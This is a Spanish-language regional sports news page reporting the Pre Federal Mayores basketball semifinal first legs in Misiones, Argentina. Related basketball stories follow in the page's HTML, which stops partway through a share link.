<p>En la noche del viernes, en Oberá y Puerto Rico, se jugaron los partidos de ida correspondientes a las semifinales del Torneo Pre Federal Mayores de básquet y los equipos locales hicieron pesar su condición para arrancar arriba en la serie.</p>



<p>Oberá Tenis Club, una vez más presentó su equipo profesional y no tuvo ningún tipo de inconveniente para vencer categóricamente al equipo amateur de Tirica por 103 a 63, quedando demostrado una vez más que cuando el celeste sale a jugar un torneo provincial con los jugadores de la Liga Nacional y Liga de Desarrollo no encuentra resistencia, pero cuando lo hace con los chicos de nacidos en el club es otra la historia. Si este tipo de maniobras es aceptada o está dentro del reglamento de la FMBB, que permita a OTC incluir a sus jugadores profesionales en cancha en un torneo provincial, los demás clubes de Misiones no podrán competir en igualdad de condiciones.</p>



<p>En la otra llave de semifinal Siglo XXI de Puerto Rico necesitó un tiempo suplementario para derrotar en condición de local a Tokio de Posadas por&nbsp; 93 &#8211; 91, de esta forma el defensor del título picó en punta y ahora buscará su pasaporte a la final en la cancha del equipo japonés.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/" data-a2a-title="OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fotc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal%2F&amp;linkname=OTC%20y%20Siglo%20XXI%20sacaron%20ventaja%20en%20el%20comienzo%20de%20las%20semifinales%20del%20Torneo%20Pre%20Federal" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fotc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal%2F&amp;linkname=OTC%20y%20Siglo%20XXI%20sacaron%20ventaja%20en%20el%20comienzo%20de%20las%20semifinales%20del%20Torneo%20Pre%20Federal" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fotc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal%2F&amp;linkname=OTC%20y%20Siglo%20XXI%20sacaron%20ventaja%20en%20el%20comienzo%20de%20las%20semifinales%20del%20Torneo%20Pre%20Federal" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fotc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal%2F&amp;linkname=OTC%20y%20Siglo%20XXI%20sacaron%20ventaja%20en%20el%20comienzo%20de%20las%20semifinales%20del%20Torneo%20Pre%20Federal" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Temas relacionados:</span><span itemprop="keywords"><a href="https://nortemisionero.com.ar/etiqueta/basquet/" rel="tag">Básquet</a><a href="https://nortemisionero.com.ar/etiqueta/deportes/" rel="tag">Deportes</a><a href="https://nortemisionero.com.ar/etiqueta/destacado/" rel="tag">destacado</a><a href="https://nortemisionero.com.ar/etiqueta/pre-federal-mayores/" rel="tag">Pre Federal Mayores</a><a href="https://nortemisionero.com.ar/etiqueta/tirica_basket/" rel="tag">Tirica_Basket</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://nortemisionero.com.ar/deportes/los-pumas-se-miden-con-gales-en-cardiff/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Siguiente Noticia</span>
																						<p>Los Pumas se miden con Gales en Cardiff</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://nortemisionero.com.ar/deportes/la-decimo-cuarta-fecha-de-la-liga-de-reparticiones-publicas-de-futbol-se-juega-en-4-canchas/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">No te pierdas</span>
																						<p>La décimo cuarta fecha de la Liga de Reparticiones Públicas de fútbol se juega en 4 canchas</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png"/>
																	<meta itemprop="url" content="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Norte Misionero">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Sigue leyendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">Te podría interesar</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://nortemisionero.com.ar/deportes/torneo-regional-amateurs-guarani-volvio-a-ganarle-a-mandiyu-y-paso-a-la-final/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Torneo Regional Amateurs: Guaraní volvió a ganarle a Mandiyú y pasó a la final</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/deportes/mara-lopez-estoy-muy-contenta-por-la-clasificacion-al-mundial-pero-con-bronca-por-no-ganarle-a-brasil/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Mara López: “Estoy muy contenta por la clasificación al Mundial, pero con bronca por no ganarle a Brasil”</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/deportes/regional-federal-amateur-guarani-le-gano-a-mandiyu-en-corrientes/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Regional Federal Amateur: Guaraní le ganó a Mandiyú en Corrientes</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/deportes/las-yaguaretes-imparables-en-dubai-invictas-a-semifinales/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Las Yaguaretés, imparables en Dubái: invictas a semifinales</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/deportes/murio-guillermo-salatino-una-voz-historica-del-periodismo-de-tenis-argentino/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-150x150.png 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-600x600.png 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Murió Guillermo Salatino, una voz histórica del periodismo de tenis argentino</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/deportes/historico-benavides-consiguio-la-consagracion-mas-apretada-en-la-historia-del-rally-dakar/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-95-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-95-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-95-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-95-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-95-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-95-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-95-150x150.png 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-95-600x600.png 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>¡Histórico! Benavides consiguió la consagración más apretada en la historia del Rally Dakar</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/basquet/"><span class="mvp-post-cat left">Básquet</span></a></h3>
												<h1 class="mvp-post-title left">Oberá siguió con su racha en Córdoba</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="447" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/foto-65594.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/foto-65594.jpg 800w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/foto-65594-300x168.jpg 300w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/foto-65594-768x429.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>En su segundo juego en la provincia, el equipo misionero volvió a festejar: se impuso 84-83 ante Independiente de Oliva en un cierre para el infarto.</p>



<p>Fue un partido de alto vuelo, intenso y cambiante. La visita mostró solidez durante los primeros tres cuartos, construyendo una ventaja que le permitió llegar con aire al desenlace.</p>



<p>En el último período, Independiente reaccionó y llevó el juego al límite, pero Oberá resistió con carácter y se quedó con una victoria clave para mantener su gran presente en la gira cordobesa.</p>



<p>Agustín Brocal y Bruno Sansimoni fueron los pilares ofensivos del equipo misionero, combinándose para 30 puntos (15 cada uno). En el local, Fortunato Rolfi se destacó como goleador del juego, con 17 tantos que no alcanzaron para torcer la historia.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/basquet/obera-siguio-con-su-racha-en-cordoba/" data-a2a-title="Oberá siguió con su racha en Córdoba"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fbasquet%2Fobera-siguio-con-su-racha-en-cordoba%2F&amp;linkname=Ober%C3%A1%20sigui%C3%B3%20con%20su%20racha%20en%20C%C3%B3rdoba" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fbasquet%2Fobera-siguio-con-su-racha-en-cordoba%2F&amp;linkname=Ober%C3%A1%20sigui%C3%B3%20con%20su%20racha%20en%20C%C3%B3rdoba" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fbasquet%2Fobera-siguio-con-su-racha-en-cordoba%2F&amp;linkname=Ober%C3%A1%20sigui%C3%B3%20con%20su%20racha%20en%20C%C3%B3rdoba" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fbasquet%2Fobera-siguio-con-su-racha-en-cordoba%2F&amp;linkname=Ober%C3%A1%20sigui%C3%B3%20con%20su%20racha%20en%20C%C3%B3rdoba" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/basquet/obera-siguio-con-su-racha-en-cordoba/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/basquet/"><span class="mvp-post-cat left">Básquet</span></a></h3>
												<h1 class="mvp-post-title left">El Coatí U13 gritó campeón internacional en Brasil</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="750" height="375" src="https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-30-at-11.58.24.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-30-at-11.58.24.jpeg 750w, https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-30-at-11.58.24-300x150.jpeg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>El semillero de El Coatí sigue dando que hablar. El equipo U13 del club eldoradense se consagró campeón de la Copa Marechal 2025, disputada el último fin de semana en la ciudad de Marechal Cândido Rondon, estado de Paraná, Brasil.</p>



<p>Los chicos de Eldorado tuvieron un desempeño destacado durante todo el certamen, que reunió a equipos de la región. En la gran final, vencieron con autoridad a Abasfi de Foz de Iguazú por 45 a 23, tomándose revancha del único rival que los había superado en el debut.</p>



<p>El torneo, organizado por la Associação Crescendo com o Basquete, se desarrolló íntegramente en el Ginásio do CAF, donde El Coatí ganó tres de los cuatro encuentros disputados.<br>Bajo la conducción del experimentado Silvio Ojeda —quien reemplazó a Martín Pulleiro en esta ocasión—, el equipo comenzó el sábado por la mañana con una ajustada derrota ante Abasfi. Sin embargo, por la tarde se recuperó venciendo al local CEFS Marechal, y el domingo superó en semifinales a Franco Básquet, de Paraguay, en un duro partido que los metió en la gran definición.</p>



<figure class="wp-block-video"><video height="464" style="aspect-ratio: 832 / 464;" width="832" controls src="https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Video-2025-10-30-at-12.01.16.mp4"></video></figure>



<p>La final volvió a enfrentar a El Coatí y Abasfi, pero esta vez el desenlace fue muy distinto. Desde el inicio, los misioneros dominaron el juego con solidez en la pintura y una gran efectividad ofensiva, logrando una ventaja que los brasileños nunca pudieron descontar.<br>Con una defensa intensa y juego colectivo, El Coatí selló una victoria contundente por 45 a 23, coronándose campeón internacional.</p>



<p>“La clave fue la defensa: si defendemos bien, el ataque llega solo”, resumió el entrenador Ojeda tras el triunfo.</p>



<p>El acompañamiento de las familias también fue parte del logro: padres y madres alentaron desde las tribunas a los jóvenes “coaticitos”, que sumaron una experiencia inolvidable dentro y fuera de la cancha.</p>



<p>Plantel campeón: Augusto Esterche, Matías Sosa, Tomás Sosa, Nahuel Simmelhag, Thiago González, Facundo González, Juan María Fuentes, Ignacio Radins, Enzo Yunis, Santino González Redes, Tiziano Galeano y Lucas Zarza.</p>



<figure class="wp-block-video"><video height="464" style="aspect-ratio: 832 / 464;" width="832" controls src="https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Video-2025-10-30-at-12.01.19.mp4"></video></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/basquet/el-coati-u13-grito-campeon-internacional-en-brasil/" data-a2a-title="El Coatí U13 gritó campeón internacional en Brasil"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fbasquet%2Fel-coati-u13-grito-campeon-internacional-en-brasil%2F&amp;linkname=El%20Coat%C3%AD%20U13%20grit%C3%B3%20campe%C3%B3n%20internacional%20en%20Brasil" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fbasquet%2Fel-coati-u13-grito-campeon-internacional-en-brasil%2F&amp;linkname=El%20Coat%C3%AD%20U13%20grit%C3%B3%20campe%C3%B3n%20internacional%20en%20Brasil" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fbasquet%2Fel-coati-u13-grito-campeon-internacional-en-brasil%2F&amp;linkname=El%20Coat%C3%AD%20U13%20grit%C3%B3%20campe%C3%B3n%20internacional%20en%20Brasil" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fbasquet%2Fel-coati-u13-grito-campeon-internacional-en-brasil%2F&amp;linkname=El%20Coat%C3%AD%20U13%20grit%C3%B3%20campe%C3%B3n%20internacional%20en%20Brasil" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/basquet/el-coati-u13-grito-campeon-internacional-en-brasil/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/basquet/"><span class="mvp-post-cat left">Básquet</span></a></h3>
												<h1 class="mvp-post-title left">Se estrenó la cancha de básquet remodelada del CEPARD en la Copa Misiones</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1600" height="1066" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-31-at-11.49.38.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-31-at-11.49.38.jpeg 1600w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-31-at-11.49.38-300x200.jpeg 300w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-31-at-11.49.38-1024x682.jpeg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-31-at-11.49.38-768x512.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-31-at-11.49.38-1536x1023.jpeg 1536w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-31-at-11.49.38-1200x800.jpeg 1200w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>Con piso renovado y equipamiento de nivel oficial, este sábado quedó inaugurada la cancha de básquet del CePARD en Posadas, en una jornada que incluyó partidos de la Copa Misiones y reunió a la familia del deporte.</p>



<p>POSADAS, DOMINGO 31 DE AGOSTO DE 2025. En el marco de la Copa Misiones se dejó inaugurado el nuevo piso de la cancha de básquet del Centro Provincial de Alto Rendimiento Deportivo (CePARD), en Posadas. El espacio, que forma parte de la infraestructura deportiva de la provincia, fue reacondicionado con la incorporación de jirafas-soportes con aros y tableros de cristal, similares a los utilizados en competencias oficiales, y con la renovación y pintado del parquet, otorgándole condiciones reglamentarias para la organización de torneos de nivel provincial y nacional.</p>



<p>El estreno deportivo comenzó con un duelo entre seleccionados femeninos de la Federación Misionera de Básquetbol (FMBB), integrados por jugadoras de clubes del norte y del sur de la provincia. Más tarde, el clásico misionero entre Oberá Tenis Club (OTC) y Tokio de Posadas completó la jornada con un partido de preparación para sus próximos compromisos en la Liga Nacional, la Liga Sudamericana, el Pre-Federal y la Liga Federal.</p>



<p>La convocatoria tuvo, además, un fin solidario: la entrada consistió en la donación de un juguete, colecta organizada para ser destinada a iniciativas sociales.</p>



<p>En la inauguración acompañaron al ministro de Deportes, Aldo Steinhorst; el presidente de la FMBB, Fredy Meza; autoridades de los clubes Tokio y OTC; además de referentes de instituciones deportivas de toda la provincia, entrenadores y familias que colmaron las tribunas.</p>



<p>LOS PARTIDOS INAUGURALES</p>



<p>El primer encuentro de la tarde fue protagonizado por las selecciones femeninas del Norte y del Sur, en un juego intenso que favoreció al Norte por 48 a 43. La competencia amistosa fue una muestra del potencial de la disciplina en distintas localidades misioneras.</p>



<p>El cierre estuvo a cargo de Tokio y OTC, quienes exhibieron el nivel con el que se preparan para sus compromisos nacionales e internacionales. El triunfo fue para el equipo obereño por 92 a 77, en un partido vibrante que puso a prueba al plantel que, en pocas semanas, iniciará la temporada 2025/26 de la Liga Nacional.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/deportes/se-estreno-la-cancha-de-basquet-remodelada-del-cepard-en-la-copa-misiones/" data-a2a-title="Se estrenó la cancha de básquet remodelada del CEPARD en la Copa Misiones"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fse-estreno-la-cancha-de-basquet-remodelada-del-cepard-en-la-copa-misiones%2F&amp;linkname=Se%20estren%C3%B3%20la%20cancha%20de%20b%C3%A1squet%20remodelada%20del%20CEPARD%20en%20la%20Copa%20Misiones" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fse-estreno-la-cancha-de-basquet-remodelada-del-cepard-en-la-copa-misiones%2F&amp;linkname=Se%20estren%C3%B3%20la%20cancha%20de%20b%C3%A1squet%20remodelada%20del%20CEPARD%20en%20la%20Copa%20Misiones" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fse-estreno-la-cancha-de-basquet-remodelada-del-cepard-en-la-copa-misiones%2F&amp;linkname=Se%20estren%C3%B3%20la%20cancha%20de%20b%C3%A1squet%20remodelada%20del%20CEPARD%20en%20la%20Copa%20Misiones" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 